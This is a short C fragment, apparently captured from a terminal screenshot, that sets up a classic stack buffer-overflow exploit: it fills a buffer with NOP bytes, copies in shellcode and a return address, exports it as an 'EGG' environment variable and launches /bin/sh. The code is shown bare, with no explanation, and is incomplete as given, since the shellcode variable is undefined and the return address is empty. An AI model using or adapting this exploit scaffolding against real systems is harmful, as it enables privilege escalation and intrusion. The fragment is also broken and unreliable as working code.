 PuTTY (inactive)
char retaddr[] = "";
#define NOP 0x90
main()
{
char buffer[96];
memset(buffer, NOP, 96);
memcpy(buffer, "EGG=", 4);
memcpy(buffer+4, shellcode, 24);
memcpy(buffer+88, retaddr, 4);
memcpy(buffer+92, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/sh");
return 0;
}
46,0-1 95%